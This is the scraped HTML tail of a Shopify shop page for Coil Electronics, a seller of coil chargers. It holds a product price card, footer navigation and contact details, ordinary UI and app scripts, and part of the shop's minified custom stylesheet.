      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: ; font-size: 27px; "
        class="price-item price-item--sale price-item--last"
      >
        From $13.99
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: ; "
            class="price-item price-item--regular"
          >
            $24.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19633713676541__main-collection-product-grid-6084414963878"
              class="badge badge--bottom-left color-"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0">
      </path>
    </svg>
  </button>


<script>
  function initScrollButton() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    function toggleScrollButton() {
      if (window.scrollY > 400) {
        scrollToTopBtn.style.display = 'block';
      } else {
        scrollToTopBtn.style.display = 'none';
      }
    }

    window.addEventListener('scroll', toggleScrollButton);
    
    scrollToTopBtn.addEventListener('click', function () {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    toggleScrollButton();
  }

  document.addEventListener('DOMContentLoaded', initScrollButton);

  if (Shopify.designMode) {
    const sectionId = "scroll-to-top-button";
    
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  }
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19633714266365__17487305903eb2f4ee" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-ANDJMZDRJQS9vOVNmZ__loox_reviews_loox_snippets_widget_e4brji" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id=''
	review-count=''
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
</div>


</section><div id="shopify-section-sections--19633714266365__footer" class="shopify-section shopify-section-group-footer-group section animation-section">
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/section-footer.css?v=161974576757456438491748538636" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" media="print" onload="this.media='all'">

<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--19633714266365__footer .section__footer {
    padding: 5px 0;
  }

  .section-sections--19633714266365__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19633714266365__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--19633714266365__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Navigate</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/all-coil-chargers"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link list-menu__item--active"
                              >
                                Coil Chargers
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/coil-content-program"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Coil Content Program
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-coil"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                About Coil
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="http://www.coilchargingcable.com/apps/aftership"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Track Your Order
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Refund Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/shipping-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms of Service
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><style data-shopify>
                        .footer-contact-icon svg path {
                          fill: #1e1e1e !important;
                        }
                      </style>
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.6957 21.5992C10.578 19.4909 15.6315 13.3598 15.6315 8.30257C15.6315 4.08798 12.2149 0.671387 8.0003 0.671387C3.78573 0.671387 0.369141 4.08798 0.369141 8.30257C0.369141 13.3598 5.42264 19.4909 7.3049 21.5992C7.6796 22.0189 8.321 22.0189 8.6957 21.5992ZM8.0003 11.896C9.9212 11.896 11.4784 10.3388 11.4784 8.41797C11.4784 6.49709 9.9212 4.93991 8.0003 4.93991C6.0794 4.93991 4.52224 6.49709 4.52224 8.41797C4.52224 10.3388 6.0794 11.896 8.0003 11.896Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color:#1e1e1e  !important">4051 N Hwy 121, Grapevine, Texas 76051 United States</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M2.02667 8.7887C1.20685 6.91689 0.751953 4.84888 0.751953 2.67462C0.751953 2.34536 0.762383 2.01854 0.782933 1.69447C0.948213 0.771659 1.75499 0.0712891 2.72536 0.0712891H5.41175C6.50164 0.0712891 7.38516 0.954809 7.38516 2.0447V2.89475C7.38516 5.05596 6.2271 6.94669 4.49766 7.9803C5.83763 10.8816 8.24245 13.1901 11.211 14.4048C12.2116 12.5531 14.1703 11.2952 16.4227 11.2952H17.2728C18.3627 11.2952 19.2462 12.1787 19.2462 13.2686V15.955C19.2462 16.8017 18.713 17.5238 17.9641 17.804C17.3358 17.8845 16.6956 17.9268 16.0458 17.9284H15.9659C14.0429 17.9235 12.2037 17.5622 10.5104 16.908C6.71503 15.4417 3.6529 12.5012 2.02667 8.7887Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color: #1e1e1e  !important">732-703-7556</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="21" height="14" viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.568075 1.205L9.53227 7.01474C10.0579 7.35544 10.7347 7.35544 11.2603 7.01474L20.1875 1.22895C20.0275 0.759784 19.583 0.422363 19.0596 0.422363H1.68752C1.17312 0.422363 0.734865 0.74835 0.568075 1.205ZM20.2511 3.08081L12.1242 8.34789C11.073 9.02921 9.71956 9.02921 8.66827 8.34789L0.496094 3.05138V12.3862C0.496094 13.0442 1.02952 13.5777 1.68752 13.5777H19.0596C19.7176 13.5777 20.2511 13.0442 20.2511 12.3862V3.08081Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="sw-base-text-color footer-contact-description" style="color: #1e1e1e !important">contact@coilelectronics.com</p>
                          </div>
                        </li></ul></div></div><div class="footer-block--newsletter">
          </div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Coil Electronics</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>



<script>
  function setEqualHeight() {
    if (window.innerWidth <= 750) {
        // Reset heights for mobile view
        document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block => {
            block.style.height = 'auto';
        });
        return;
    }

    // Select all elements with class names that start with "footer-block--desktop-"
    const blocks = [...document.querySelectorAll('[class*="footer-block--desktop-"]')];

    if (blocks.length === 0) return;

    let rows = [];
    let currentRow = [];
    let rowWidth = 0;

    // First reset all heights to auto to get their natural heights
    blocks.forEach(block => {
        block.style.height = 'auto';
    });

    // Group elements into rows based on their column width
    blocks.forEach(block => {
        const match = block.className.match(/footer-block--desktop-(\d+)/);
        const colSize = match ? parseInt(match[1]) : 0;

        // If adding this block exceeds the row width (12), start a new row
        if (rowWidth + colSize > 12) {
            rows.push(currentRow);
            currentRow = [];
            rowWidth = 0;
        }

        currentRow.push(block);
        rowWidth += colSize;
    });

    // Add any remaining blocks in the current row
    if (currentRow.length) rows.push(currentRow);

    // Set equal heights for each row
    rows.forEach(row => {
        // Get the maximum height of blocks in this row
        const maxHeight = Math.max(...row.map(block => block.offsetHeight));
        
        // Apply the maximum height to all blocks in the row
        row.forEach(block => {
            block.style.height = `${maxHeight}px`;
        });
    });
  }

  // Initial setup
  window.addEventListener('DOMContentLoaded', () => {
    // Add a small delay to ensure all content is properly rendered
    setTimeout(setEqualHeight, 100);
  });

  // Handle window resize
  let resizeTimer;
  window.addEventListener('resize', () => {
    setTimeout(setEqualHeight, 100);
  });

  if (Shopify.designMode) {
    const sectionId = "sections--19633714266365__footer";

    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        setTimeout(setEqualHeight, 100);
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        // Add a small delay to ensure the section is properly rendered
        setTimeout(setEqualHeight, 100);
      }
    });
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.coilelectronics.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: ' Get 35% Off - Ships Free Today',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EybvxvYG4t/loox.1599707094356.js?shop=coilchargingcable.myshopify.com"></script>


	<script>var loox_global_hash = '1748730958598';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f9cf00; }
:root { --lxs-rating-icon-color: #f9cf00; }</style>







</div><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '${{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bbde1-872f-7057-a560-ad2aaed9508e/atlas-ai-store-builder-393/assets/atlas-cart-upsells-carousel.css" defer>


</div><!-- Failed to render app block "14817159935668535939": app block path "shopify://apps/atlas-ai-store-builder/blocks/licensing/ff382ac5-0af5-4ea9-a13a-234e8976ca8b" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635
body_size: 3671
content:
@import"https:////fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200";.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte~div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area 